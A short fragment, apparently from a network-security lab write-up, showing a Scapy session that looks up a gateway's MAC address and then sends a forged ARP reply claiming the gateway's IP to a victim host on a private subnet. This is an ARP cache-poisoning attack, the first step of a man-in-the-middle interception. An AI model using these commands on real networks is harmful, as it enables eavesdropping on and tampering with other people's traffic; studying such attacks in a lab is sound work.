 >>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.140", hwds
...: t="08:00:27:0e:34:8d")
>>> sendp(arpspoofed)
.
Sent 1 packets.